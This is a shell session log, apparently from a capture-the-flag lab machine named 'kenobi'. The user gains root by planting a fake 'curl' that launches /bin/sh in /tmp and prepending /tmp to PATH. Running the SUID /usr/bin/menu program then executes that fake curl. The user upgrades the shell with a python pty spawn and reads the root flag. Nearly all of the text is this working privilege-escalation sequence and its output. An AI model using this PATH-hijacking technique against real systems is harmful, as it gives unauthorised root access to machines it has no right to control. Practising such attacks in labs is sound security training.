 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ ls
systemd-private-fa54cb1028b44a23aa2c19b4c3cdecb6-systemd-timesyncd.service-raYbU6
kenobi@kenobi:/tmp$ echo /bin/sh >curl
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# whoami
root
# python -c "import pty;pty.spawn('/bin/bash')"
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:/tmp# cat /root/rot.txt
cat: /root/rot.txt: No such file or directory
root@kenobi:/tmp# ls /root
root.txt
root@kenobi:/tmp# cat /root/root.txt
177b3cd8562289f37382721c28381f02
root@kenobi:/tmp# Connection to 10.10.180.80 closed by remote host.